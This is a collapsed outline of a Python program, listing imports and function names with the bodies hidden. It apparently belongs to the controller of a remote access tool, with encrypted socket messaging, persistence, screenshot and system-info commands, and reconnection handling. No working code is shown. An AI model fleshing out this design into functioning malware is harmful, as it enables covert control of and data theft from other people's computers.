 # Cyrptographic Libraries
from Crypto.Util.number import getPrime, getRandomNBitInteger
from Crypto.Protocol.KDF import HKDF
from Crypto.Hash import SHA256
from Crypto.Cipher import ChaCha20
from Crypto.Random import get_random_bytes
# Main Libraries
import socket
import time
from termcolor import colored
import pickle
import uuid
import os
import logging
def intro_banner():···
def log_banner():···
def start_diffie_hellman_exchange(conn_obj, bits=2048):···
def attempt_exchange(conn_obj):···
def encrypt_message(plaintext):···
def decrypt_message(encrypted_message):···
def print_help_menu(commands):···
def sys_info_command(client_output):  ···
def persist_del_command(client_output):···
def persist_command(client_output):  ···
def reliable_recieve(conn_obj, data_size):    ···
def process_and_check_recieved_data(received_data, data_size):···
def createfile_nocollision(header, footer=None):···
def screenshot_command(client_output, conn_obj):···
def clear_socket_buffer(conn_obj):···
def clear_screen():···
def handle_reconnections(port, conn_obj):···